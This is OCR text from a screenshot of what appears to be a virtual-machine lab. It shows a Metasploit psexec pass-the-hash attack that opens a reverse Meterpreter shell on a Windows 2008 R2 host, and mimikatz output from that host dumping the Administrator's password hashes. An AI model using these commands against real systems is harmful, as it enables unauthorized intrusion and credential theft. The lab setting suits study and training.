 Kali-Linux-2018.4-vbox-amd64 [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
Applications Places Terminal Fri 22:14
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ × root@kali: ~
msf > use exploit/windows/smb/psexec
msf exploit(windows/smb/psexec) > set rhost 192.168.1.102
rhost => 192.168.1.102
msf exploit(windows/smb/psexec) > set smbuser administrator
smbuser => administrator
msf exploit(windows/smb/psexec) > set smbpass 00000000000000000000000000000000:33c1cec481bdd8578213dbdacf
smbpass => 00000000000000000000000000000000:33c1cec481bdd8578213db
msf exploit(windows/smb/psexec) > exploit
[*] Started reverse TCP handler on 192.168.1.103:4444
[*] 192.168.1.102:445 - Connecting to the server...
[*] 192.168.1.102:445 - Authenticating to 192.168.1.102:445 as user 'administrator'...
[*] 192.168.1.102:445 - Selecting PowerShell target
[*] 192.168.1.102:445 - Executing the payload...
[+] 192.168.1.102:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (179779 bytes) to 192.168.1.102
[*] Meterpreter session 1 opened (192.168.1.103:4444 -> 192.168.1.102:49159) at 2019-04-05 22:13:05 -0400
meterpreter > shell
Process 1824 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7600]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows\system32>msg administrator hacked
msg administrator hacked
C:\Windows\system32>
Right Ctrl
w2k8 R2 (Clear OS) [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
计算机
回收站
控制面板
res - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Privilege '20' OK
) # sekurlsa::logonpasswords
0 ; 90134 (00000000:00016016)
Interactive from 1
Administrator
WIN-URAUOLJB7R1
WIN-URAUOLJB7R1
Logon Time : 2019/4/5 10:34:08
SID : S-1-5-21-3905700864-1240156116-3165048627-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : WIN-URAUOLJB7R1
* LM : 9c5f6b74ed5d62855093904a2d
* NTLM : 33c1cec481bdd8578213dbdacf
* SHA1 : fa4284d82dc3aa02bbb6a81fc6b22adb
tspkg :
来自 的消息 2019/4/6 10:13
hacked
确定
内部版本 7600
开始
10:14
2019/4/6
Right Ctrl